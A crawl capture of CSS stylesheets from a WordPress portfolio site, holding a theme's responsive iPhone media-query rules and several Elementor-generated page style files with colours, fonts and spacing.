	}
	.menu-is-vertical.fullscreen-eventbox-inactive .slideshow_caption,
	.menu-is-vertical.fullscreen-eventbox-inactive .static_slideshow_caption,
	.menu-is-vertical.fullscreen-eventbox-inactive #slidecaption,
	.menu-is-vertical.fullscreen-eventbox-inactive #static_slidecaption,
	.fullscreen-eventbox-inactive .slideshow_caption,
	.fullscreen-eventbox-inactive .static_slideshow_caption,
	.fullscreen-eventbox-inactive #slidecaption,
	.fullscreen-eventbox-inactive #static_slidecaption {
		width: 270px;
	}

	.slideshow-content-wrap {
	    padding-bottom: 40px;
	}

	.mtheme-events-carousel .slideshow-box-image {
	    float: left;
	    width: 110px;
	    margin-left: 10px;
	}
	.mtheme-events-carousel .slideshow-box-content {
	    float: left;
	    width: 180px;
	}
	.mtheme-events-heading {
	    font-size: 12px;
	    font-weight: 400;
	    padding: 5px 10px;
	}
	.mtheme-events-carousel .slideshow-box-content-inner {
	    padding: 0 15px 10px 10px;
	}
	.slideshow-box-title,
	.mtheme-events-carousel .slideshow-box-title a {
	    font-size: 13px;
	    letter-spacing: 0.5px;
	}
	.mtheme-events-carousel .slideshow-box-description {
		font-size:11px;
		letter-spacing: 0;
		line-height: 15.5px;
		display: block;
	}
	.mtheme-events-carousel {
	    bottom: 65px;
	    right: 50px;
	    left: auto;
	    padding-bottom: 0;
	}
	.mtheme-events-carousel .owl-next,
	.mtheme-events-carousel .owl-prev {
	    top: 50%;
	}

	body .slideshow_title,
	body .static_slideshow_title {
	    font-size: 22px;
	    letter-spacing: 0.5px;
	    line-height: 30px;
	    margin-bottom: 0;
	    margin-left: 0;
	    font-weight: 400;
	}
	.slideshow_caption,
	.static_slideshow_caption {
	    font-size: 12px;
	    font-weight: 400;
	    letter-spacing: 0.5px;
	    line-height: 16px;
	    margin-bottom: 0;
	}
	.slideshow_content_link a,
	.static_slideshow_content_link a {
	    font-size: 10px;
	    letter-spacing: 1px;
	    margin-bottom: 30px;
	    padding: 5px 10px;
	}
	/* Hide slideshow Controls */
	.slideshow-controls-wrap {
		display: none;
	}

	.fullscreenslideshow-audio {
		bottom: auto;
		top: 110px;
		right: -60px;
		z-index: 999;
	}

	/* Fullscreen Carousel */

	.fullscreen-horizontal-carousel .prev-hcarousel,
	.fullscreen-horizontal-carousel .next-hcarousel {
		display: none;
	}
	.responsive-titles {
		width: 80%;
		text-align: center;
		margin:0 auto;
		position: static;
		opacity: 1;
	}
	.responsive-titles h3 {
		font-size: 14px;
		letter-spacing: 0.5px;
		line-height: 14px;
	}

	/*
	Carousel
	*/
	.fullscreen-horizontal-carousel {
		top: 80px;
	}
	.horizontal-carousel-outer,
	.horizontal-carousel-inner {
		overflow: visible;
		width: 100% !important;
		height: auto;
	}
	.horizontal-carousel {
		width: 100% !important;
		max-width: 100% !important;
		height: auto !important;
		position: absolute;
		left: 0 !important;
		padding-bottom: 100px;
	}
	.horizontal-carousel .hc-slides {
		width: 100% !important;
		height: auto !important;
	}
	.horizontal-carousel li {
		display: block;
		height: auto !important;
		width: auto !important;
		max-width: 100% !important;
		margin: 0;
		position: static;
	}
	.horizontal-carousel li .hc-image-wrap {
		height: auto !important;
		width: auto !important;
		margin:20px;
	}
	.horizontal-carousel li img {
		opacity: 1;
		width: 100% !important;
		max-width: 100% !important;
		height: auto !important;
		min-height: 0;
	}
	.carousel-captions {
		display: none;
	}
	.fullscreen-horizontal-carousel .prev-hcarousel,
	.fullscreen-horizontal-carousel .next-hcarousel {
		display: none;
	}
	.responsive-titles {
		display: block;
	}

	/* Photowall */
	#photowall-container {
		top:56px;
	}

	/* Footer */
	.fullscreen-footer-info {
		font-size: 11px;
		letter-spacing: 0;
		top:0;
	}

	.wpml-lang-selector-wrap {
		display: none;
	}

	body .slideshow_title,
	body .static_slideshow_title {
		font-weight: 600;
		margin-left: 0;
		width: 260px;
	}

	.sidebar ul.instagram-pics li.insta-image-1,
	ul.instagram-pics li.insta-image-1 {
		width: 377px;
	}
	.footer-column ul.instagram-pics li.insta-image-1 {
		width: 394px;
		height: auto;
	}

	.person {
    	margin: 0 auto 40px;
    	width: 240px;
	}

	.sidebar .widget_search {
	    display: none;
	}

	.entry-title h1 {
	    font-size: 18px;
	    letter-spacing: 2px;
	    line-height: 20px;
	}
	.single-image-block {
    	text-align: center !important;
	}
	.pricing-table {
	    margin-bottom: 50px;
	}
	.entry-content ol.commentlist ul.children {
	    margin-left: 10px;
	}

	.menu-is-vertical.page.mtheme-password-required.page-template-default .container-wrapper,
	.menu-is-vertical.single-mtheme_events.mtheme-password-required .container-wrapper,
	.menu-is-vertical.single-mtheme_portfolio.mtheme-password-required .container-wrapper,
	.menu-is-vertical.single.single-post.mtheme-password-required .container-wrapper {
		width:  100%;
	}
	.column2 {
		width: 100%;
	}
	.event-details-column-one {
		border:0;
	}
	.events-inner {
		padding:0;
	}
	.column_space {
		margin-right: 0;
	}
	.boxed-site-layout .vertical-left-bar,
	.boxed-site-layout .vertical-right-bar {
		display: none !important;
	}
	.menu-is-vertical .mtheme-404-wrap {
		margin-left: 0;
	}
	.menu-is-vertical #photowall-container {
		top:1px;
		width:  -webkit-calc(100%);
		width: -moz-calc(100%);
		width: calc(100%);
		width: 100%;
		right: 0;
	}
	.menu-is-vertical .fullscreen-horizontal-carousel {
		width:  -webkit-calc(100%); 
		width: -moz-calc(100%);
		width: calc(100%);
		width: 100%;
		right: 0;
		top: 160px;
	}
	.menu-is-vertical .horizontal-carousel li img {
	    height: 70%;
	    min-height: 70%;
	}
	.boxed-site-layout #photowall-container {
		width:  -webkit-calc(100%);
		width: -moz-calc(100%);
		width: calc(100%);
		right: 0;
	}
	.boxed-site-layout .fullscreen-footer-wrap,
	.boxed-site-layout .fullscreen-footer-social,
	.boxed-site-layout .fullscreen-footer-info {
	    height: 32px;
	    line-height: 32px;
	}
	.boxed-site-layout .login-socials-wrap {
	    top: 10px;
	}
	.entry-content .noticebox i {
		float: none;
		top:0;
		position: static;
	}
	.entry-content .notice-text {
		padding-left: 0;
	}

	.heroimage-wrap,
	.mtheme-modular-column {
		background-attachment: scroll;
	}

	.gridblock-metro .gridblock-element,
	.gridblock-metro .gridblock-cell-following-cell {
	    width: 100%;
	}
	.fullscreen-coverphoto-inner {
		width: auto;
		margin: 0 20px;
	}
	.menu-is-vertical .fullscreen-coverphoto-inner {
		position: static;
		left:0;
	}
    .mtheme-modular-column {
	}
	.woocommerce div.product .woocommerce-tabs .panel,
	.woocommerce #content div.product .woocommerce-tabs .panel,
	.woocommerce-page div.product .woocommerce-tabs .panel,
	.woocommerce-page #content div.product .woocommerce-tabs .panel {
	    padding: 40px 10px 0;
	}
	.single-mtheme_photostory .fotorama__caption {
		bottom:40px;
	}
	.fullscreen-fotorama.single-mtheme_photostory .fotorama__caption__wrap p {
		display: block;
	}
	.fullscreen-fotorama.single-mtheme_photostory .fotorama__caption__wrap h1 {
		font-size: 18px;
		line-height: 18px;
	}
	.fullscreen-fotorama.single-mtheme_photostory .fotorama__caption__wrap {
	    padding: 10px 20px 20px 20px;
	}
	.fullscreen-fotorama .fotorama__caption {
		left:0;
		bottom: 30px;
	}
	.mfp-container {
	    padding-left: 5px;
	    padding-right: 5px;
	}
	.mfp-arrow {
		display: none;
	}

	.menu-is-vertical div#fullscreenvimeo {
		left: 0;
	}

	.boxed-site-layout.fullscreen-fotorama .fotorama__caption,
	.fotorama__caption {
		bottom: 20px;
	}
	.fullscreen-footer-wrap .contact-text {
	    top: -10px !important;
	}
}


/* iPhone 5 (Portrait) */
@media only screen and (min-device-width: 320px) and (max-device-height: 568px) and (orientation : portrait) and (-webkit-device-pixel-ratio: 2){

	.container,
	.entry-title,
	.fullpage-item,
	.footer-container,
	.outer-header-wrap,
	.portfolio-container,
	.portfolio-header-wrap,
	.top-bar-wrap-fullwidth,
	.page-template-template-blank-php .mtheme-supercell,
	.page-template-template-blank-php .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.page-template-template-fullpage .mtheme-supercell,
	.page-template-template-fullpage .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.edge-to-edge .mtheme-supercell,
	.edge-to-edge .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.always-center,
	.page-template-template-fullpage .mtheme-supercell.boxed-column.divided-column,
	.edge-to-edge .mtheme-supercell.boxed-column.divided-column {
		width: 295px;
		overflow: hidden;
		}

	.edge-to-edge .mtheme-supercell.boxed-column,
	.portfolio-header-wrap.edge-to-edge-column,
	.page-template-template-blank-php .mtheme-supercell.boxed-column,
	.page-template-template-fullpage .mtheme-supercell.boxed-column {
		width: auto;
	}
	.mtheme-supercell.fullwidth-column {
		width: auto;
	}
	.menu-is-vertical.fullscreen-revslider .tp-leftarrow {
		left:20px !important;
	}
}

/* iPhone 6 Portrait */
@media only screen and (min-device-width: 375px) and (max-device-width: 667px) and (orientation : portrait) {

	.container,
	.entry-title,
	.fullpage-item,
	.footer-container,
	.outer-header-wrap,
	.portfolio-container,
	.portfolio-header-wrap,
	.top-bar-wrap-fullwidth,
	.page-template-template-blank-php .mtheme-supercell,
	.page-template-template-blank-php .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,	
	.page-template-template-fullpage .mtheme-supercell,
	.page-template-template-fullpage .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.edge-to-edge .mtheme-supercell,
	.edge-to-edge .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.always-center,
	.page-template-template-blank-php .mtheme-supercell.boxed-column.divided-column,
	.page-template-template-fullpage .mtheme-supercell.boxed-column.divided-column,
	.edge-to-edge .mtheme-supercell.boxed-column.divided-column {
		width: 90%;
		overflow: hidden;
		}

	.edge-to-edge .mtheme-supercell.boxed-column,
	.portfolio-header-wrap.edge-to-edge-column,
	.page-template-template-blank-php .mtheme-supercell.boxed-column,
	.page-template-template-fullpage .mtheme-supercell.boxed-column {
		width: auto;
	}
	.mtheme-supercell.fullwidth-column {
		width: auto;
	}

}

/* iPhone 6 landscape */
@media only screen and (min-device-width: 375px) and (max-device-width: 667px) and (orientation : landscape) {
	.container,
	.entry-title,
	.fullpage-item,
	.footer-container,
	.outer-header-wrap,
	.portfolio-container,
	.portfolio-header-wrap,
	.top-bar-wrap-fullwidth,
	.page-template-template-blank-php .mtheme-supercell,
	.page-template-template-blank-php .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.page-template-template-fullpage .mtheme-supercell,
	.page-template-template-fullpage .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.edge-to-edge .mtheme-supercell,
	.edge-to-edge .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.always-center,
	.page-template-template-blank-php .mtheme-supercell.boxed-column.divided-column,
	.page-template-template-fullpage .mtheme-supercell.boxed-column.divided-column,
	.edge-to-edge .mtheme-supercell.boxed-column.divided-column {
		width: 90%;
		overflow: hidden;
		}

	.edge-to-edge .mtheme-supercell.boxed-column,
	.portfolio-header-wrap.edge-to-edge-column,
	.page-template-template-fullpage .mtheme-supercell.boxed-column {
		width: auto;
	}
	.mtheme-supercell.fullwidth-column {
		width: auto;
	}

}

/* iPhone 6+ Portrait */
@media only screen and (min-device-width: 414px) and (max-device-width: 736px) and (orientation : portrait) {

	.menu-is-horizontal.theme-boxed .container-boxed,
	.menu-is-horizontal.theme-boxed .top-bar-content,
	.menu-is-horizontal.theme-boxed .top-bar-wrap-boxed {
		width: auto;
	}

	.container,
	.entry-title,
	.fullpage-item,
	.footer-container,
	.outer-header-wrap,
	.portfolio-container,
	.portfolio-header-wrap,
	.top-bar-wrap-fullwidth,
	.page-template-template-blank-php .mtheme-supercell,
	.page-template-template-blank-php .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.page-template-template-fullpage .mtheme-supercell,
	.page-template-template-fullpage .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.edge-to-edge .mtheme-supercell,
	.edge-to-edge .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.always-center,
	.page-template-template-blank-php .mtheme-supercell.boxed-column.divided-column,
	.page-template-template-fullpage .mtheme-supercell.boxed-column.divided-column,
	.edge-to-edge .mtheme-supercell.boxed-column.divided-column {
		width: 90%;
		overflow: hidden;
	}

	.edge-to-edge .mtheme-supercell.boxed-column,
	.portfolio-header-wrap.edge-to-edge-column,
	.page-template-template-blank-php .mtheme-supercell.boxed-column,
	.page-template-template-fullpage .mtheme-supercell.boxed-column {
		width: auto;
	}
	.mtheme-supercell.fullwidth-column {
		width: auto;
	}

}

/* iPhone 6+ landscape */
@media only screen and (min-device-width: 414px) and (max-device-width: 736px) and (orientation : landscape) {

	.menu-is-horizontal.theme-boxed .container-boxed,
	.menu-is-horizontal.theme-boxed .top-bar-content,
	.menu-is-horizontal.theme-boxed .top-bar-wrap-boxed {
		width: auto;
	}

	.container,
	.entry-title,
	.fullpage-item,
	.footer-container,
	.outer-header-wrap,
	.portfolio-container,
	.portfolio-header-wrap,
	.top-bar-wrap-fullwidth,
	.page-template-template-blank-php .mtheme-supercell,
	.page-template-template-blank-php .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.page-template-template-fullpage .mtheme-supercell,
	.page-template-template-fullpage .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.edge-to-edge .mtheme-supercell,
	.edge-to-edge .mtheme-supercell.boxed-column .first-column.span12 .mtheme-cell-wrap,
	.always-center,
	.page-template-template-blank-php .mtheme-supercell.boxed-column.divided-column,
	.page-template-template-fullpage .mtheme-supercell.boxed-column.divided-column,
	.edge-to-edge .mtheme-supercell.boxed-column.divided-column {
		width: 90%;
		overflow: hidden;
	}

	.edge-to-edge .mtheme-supercell.boxed-column,
	.portfolio-header-wrap.edge-to-edge-column,
	.page-template-template-blank-php .mtheme-supercell.boxed-column,
	.page-template-template-fullpage .mtheme-supercell.boxed-column {
		width: auto;
	}
	.mtheme-supercell.fullwidth-column {
		width: auto;
	}

}


--- FILE ---
content_type: text/css
request_url: https://www.emimakarof.com/wp-content/uploads/elementor/css/post-5354.css?ver=1769552630
body_size: 446
content:
.elementor-kit-5354{--e-global-color-primary:#FFFFFF;--e-global-color-secondary:#FFFFFF;--e-global-color-text:#000000;--e-global-color-accent:#61CE70;--e-global-color-59f4c592:#6EC1E4;--e-global-color-55c641f7:#54595F;--e-global-color-56e8a8d7:#7A7A7A;--e-global-color-756870:#4054B2;--e-global-color-10ecde02:#23A455;--e-global-color-4fc78246:#FFF;--e-global-color-6f73d3bf:#000;--e-global-typography-primary-font-family:"Chakra Petch";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Chakra Petch";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Chakra Petch";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;background-color:transparent;background-image:linear-gradient(180deg, #FFFFFF 0%, #FFFFFF 100%);}.elementor-kit-5354 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1920px;}.e-con{--container-max-width:1920px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-lightbox{background-color:#ffffff;--lightbox-ui-color:#ffffff;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.emimakarof.com/wp-content/uploads/elementor/css/post-11643.css?ver=1769556298
body_size: 517
content:
.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-11643 .elementor-element.elementor-element-8a2cc13 > .elementor-widget-container{margin:-52px 0px 0px 0px;}.elementor-11643 .elementor-element.elementor-element-8a2cc13 img{width:84%;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-11643 .elementor-element.elementor-element-394aeef{text-align:center;}.elementor-11643 .elementor-element.elementor-element-394aeef .elementor-heading-title{font-family:"Chakra Petch", Sans-serif;font-size:21px;font-weight:400;color:#000000;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-11643 .elementor-element.elementor-element-b51be67{text-align:center;font-family:"Chakra Petch", Sans-serif;color:#000000;}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-11643 .elementor-element.elementor-element-c4e518a{--image-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-11643 .elementor-element.elementor-element-2bd1dfe{--spacer-size:50px;}.elementor-11643 .elementor-element.elementor-element-5d6fbbb{--spacer-size:50px;}body.elementor-page-11643:not(.elementor-motion-effects-element-type-background), body.elementor-page-11643 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-11643 .elementor-element.elementor-element-8a2cc13 > .elementor-widget-container{margin:-96px 0px 0px 0px;}.elementor-11643 .elementor-element.elementor-element-8a2cc13 img{width:100%;}}@media(max-width:767px){.elementor-11643 .elementor-element.elementor-element-8a2cc13 > .elementor-widget-container{margin:-97px 0px 0px 0px;}.elementor-11643 .elementor-element.elementor-element-8a2cc13 img{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.emimakarof.com/wp-content/uploads/elementor/css/post-7475.css?ver=1769552631
body_size: 2449
content:
.elementor-7475 .elementor-element.elementor-element-53293650:not(.elementor-motion-effects-element-type-background), .elementor-7475 .elementor-element.elementor-element-53293650 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f7f3ed;background-image:url("https://www.emimakarof.com/wp-content/uploads/2021/02/Brushoverlay03.png");background-position:bottom center;background-repeat:no-repeat;background-size:auto;}.elementor-7475 .elementor-element.elementor-element-53293650 > .elementor-container{max-width:1600px;min-height:0px;}.elementor-7475 .elementor-element.elementor-element-53293650 > .elementor-background-overlay{opacity:0.04;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7475 .elementor-element.elementor-element-53293650{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-7475 .elementor-element.elementor-element-2511da30.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7475 .elementor-element.elementor-element-2511da30.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7475 .elementor-element.elementor-element-2511da30 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-7475 .elementor-element.elementor-element-2511da30 > .elementor-element-populated{margin:-220px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-7475 .elementor-element.elementor-element-6bae8d30 > .elementor-widget-container{margin:9px 0px 0px 0px;}.elementor-7475 .elementor-element.elementor-element-6bae8d30 .elementor-icon-wrapper{text-align:start;}.elementor-7475 .elementor-element.elementor-element-6bae8d30.elementor-view-stacked .elementor-icon{background-color:#B47A5A;}.elementor-7475 .elementor-element.elementor-element-6bae8d30.elementor-view-framed .elementor-icon, .elementor-7475 .elementor-element.elementor-element-6bae8d30.elementor-view-default .elementor-icon{color:#B47A5A;border-color:#B47A5A;}.elementor-7475 .elementor-element.elementor-element-6bae8d30.elementor-view-framed .elementor-icon, .elementor-7475 .elementor-element.elementor-element-6bae8d30.elementor-view-default .elementor-icon svg{fill:#B47A5A;}.elementor-7475 .elementor-element.elementor-element-6bae8d30 .elementor-icon{font-size:30px;}.elementor-7475 .elementor-element.elementor-element-6bae8d30 .elementor-icon svg{height:30px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-7475 .elementor-element.elementor-element-40f99a71 > .elementor-widget-container{margin:0px 0px 0px 14px;}.elementor-7475 .elementor-element.elementor-element-40f99a71{text-align:start;}.elementor-7475 .elementor-element.elementor-element-40f99a71 .elementor-heading-title{font-family:"Bilbo", Sans-serif;font-size:33px;font-weight:100;line-height:41px;letter-spacing:2px;color:#000000;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );}.elementor-7475 .elementor-element.elementor-element-7b7a80e .elementor-button{background-color:#B47A5A;font-family:"Josefin Sans", Sans-serif;font-size:15px;font-weight:300;text-transform:uppercase;letter-spacing:1.8px;fill:#FFFFFF;color:#FFFFFF;border-radius:-2px -2px -2px -2px;padding:17px 30px 16px 30px;}.elementor-7475 .elementor-element.elementor-element-7b7a80e .elementor-button:hover, .elementor-7475 .elementor-element.elementor-element-7b7a80e .elementor-button:focus{background-color:#B47A5A;color:#FFFFFF;}.elementor-7475 .elementor-element.elementor-element-7b7a80e > .elementor-widget-container{margin:40px 15px 0px 15px;}.elementor-7475 .elementor-element.elementor-element-7b7a80e .elementor-button:hover svg, .elementor-7475 .elementor-element.elementor-element-7b7a80e .elementor-button:focus svg{fill:#FFFFFF;}.elementor-7475 .elementor-element.elementor-element-4a16c48 > .elementor-element-populated{margin:-154px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7475 .elementor-element.elementor-element-6ad250a7.elementor-skin-slideshow .elementor-main-swiper:not(.elementor-thumbnails-swiper){margin-bottom:16px;}.elementor-7475 .elementor-element.elementor-element-6ad250a7 > .elementor-widget-container{margin:150px 0px 158px 0px;}.elementor-7475 .elementor-element.elementor-element-6ad250a7 .elementor-main-swiper{height:520px;width:100%;}.elementor-7475 .elementor-element.elementor-element-6ad250a7 .elementor-main-swiper .swiper-slide{border-radius:2px;}.elementor-7475 .elementor-element.elementor-element-6ad250a7 .elementor-swiper-button{font-size:20px;}.elementor-7475 .elementor-element.elementor-element-65e05633:not(.elementor-motion-effects-element-type-background), .elementor-7475 .elementor-element.elementor-element-65e05633 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-7475 .elementor-element.elementor-element-65e05633{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-27px;margin-bottom:0px;padding:1% 5% 3% 5%;}.elementor-7475 .elementor-element.elementor-element-65e05633 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-7475 .elementor-element.elementor-element-f320954 img{width:45%;}.elementor-7475 .elementor-element.elementor-element-7c6a1e4c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-7475 .elementor-element.elementor-element-7c6a1e4c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 50px 11px 7px;}.elementor-7475 .elementor-element.elementor-element-1ee2b4f0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7475 .elementor-element.elementor-element-1ee2b4f0 .elementor-heading-title{font-family:"Bilbo", Sans-serif;font-size:25px;font-weight:500;text-decoration:none;line-height:25px;letter-spacing:2px;color:#000000;}.elementor-7475 .elementor-element.elementor-element-29671c8 .elementor-heading-title{font-size:14px;font-weight:300;line-height:1.9em;color:#000000;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-7475 .elementor-element.elementor-element-bd6f5a0{font-family:"Chakra Petch", Sans-serif;text-transform:uppercase;}.elementor-7475 .elementor-element.elementor-element-4406ed6c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-7475 .elementor-element.elementor-element-4406ed6c > .elementor-element-populated{margin:0px 0px 0px 31px;--e-column-margin-right:0px;--e-column-margin-left:31px;}.elementor-7475 .elementor-element.elementor-element-14424cb4 .elementor-heading-title{font-family:"Bilbo", Sans-serif;font-size:25px;font-weight:500;font-style:normal;text-decoration:none;line-height:25px;letter-spacing:2px;color:#000000;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-7475 .elementor-element.elementor-element-3918cd64 .elementor-nav-menu .elementor-item{font-family:"Chakra Petch", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.6em;letter-spacing:-0.45px;}.elementor-7475 .elementor-element.elementor-element-3918cd64 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-7475 .elementor-element.elementor-element-3918cd64 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-7475 .elementor-element.elementor-element-3918cd64 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-7475 .elementor-element.elementor-element-3918cd64 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-7475 .elementor-element.elementor-element-3918cd64 .elementor-nav-menu--main .elementor-item:focus{color:#626060;fill:#626060;}.elementor-7475 .elementor-element.elementor-element-3918cd64 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-7475 .elementor-element.elementor-element-3918cd64{--e-nav-menu-horizontal-menu-item-margin:calc( 3px / 2 );}.elementor-7475 .elementor-element.elementor-element-3918cd64 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:3px;}.elementor-7475 .elementor-element.elementor-element-7b7c4e03 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-7475 .elementor-element.elementor-element-7b7c4e03 > .elementor-element-populated{margin:0px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;}.elementor-7475 .elementor-element.elementor-element-54b80b40 .elementor-heading-title{font-family:"Bilbo", Sans-serif;font-size:25px;font-weight:200;font-style:normal;text-decoration:none;line-height:25px;letter-spacing:2px;color:#000000;}.elementor-7475 .elementor-element.elementor-element-4a392b9{font-family:"Chakra Petch", Sans-serif;text-transform:uppercase;}.elementor-7475 .elementor-element.elementor-element-b8d1c77{font-family:"Chakra Petch", Sans-serif;text-transform:uppercase;}.elementor-7475 .elementor-element.elementor-element-92b1f0c{font-family:"Chakra Petch", Sans-serif;text-transform:uppercase;}.elementor-7475 .elementor-element.elementor-element-42e7a34b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-7475 .elementor-element.elementor-element-42e7a34b > .elementor-element-populated{margin:0px 0px 0px 31px;--e-column-margin-right:0px;--e-column-margin-left:31px;}.elementor-7475 .elementor-element.elementor-element-1884aa9e .elementor-heading-title{font-family:"Bilbo", Sans-serif;font-size:25px;font-weight:500;font-style:normal;text-decoration:none;line-height:25px;letter-spacing:2px;color:#000000;}.elementor-7475 .elementor-element.elementor-element-10f3f75{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.6em;letter-spacing:-0.45px;color:#000000;}.elementor-7475 .elementor-element.elementor-element-613eb98b > .elementor-container > .elementor-column > 